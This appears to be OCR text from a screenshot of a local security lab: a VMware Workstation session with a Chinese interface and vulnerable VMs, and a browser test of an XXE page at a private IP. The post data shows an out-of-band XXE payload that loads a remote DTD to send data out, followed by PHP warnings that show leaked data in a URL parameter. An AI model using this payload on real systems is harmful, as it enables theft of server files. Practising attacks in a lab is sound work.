 jadenwin10 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Win10test
CentOS7.8
CentOS7.8_desk
kali2023
jadenwin2003
jadenwin2008
jadenwin7
jadenwin2003_php
jadenwin2003_webug
jadenwin2003_iisasp
jadenwin2003_aspx
jadenwin2003_jboss
jadenwin2003_weblogic
jadenkali2023
jadenkali2023_docker
jadenwin10
win2003_tomcat_jsp
redis01
jadenwin2003_php redis01 CentOS7.8 jadenwin10
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...xxe2/xml.php
192.168.118.175/xxe2/xml.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRY
Load URL http://192.168.118.175/xxe2/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
Post data
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://192.168.118.175/xxe2/test.dtd">
%remote;%int;%send;
]>
Warning: DOMDocument::loadXML() [domdocument.loadxml]: internal errorDOCTYPE improperly
terminated in http://192.168.118.175?p=cXdx, line: 1 in C:\phpStudy\PHPTutorial\WWW\xxe2
\xml.php on line 6
Warning: DOMDocument::loadXML() [domdocument.loadxml]: Start tag expected, '<' not found in
http://192.168.118.175?p=cXdx, line: 1 in C:\phpStudy\PHPTutorial\WWW\xxe2\xml.php on line 6
搜索
英
20:05
2024/1/25
1
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。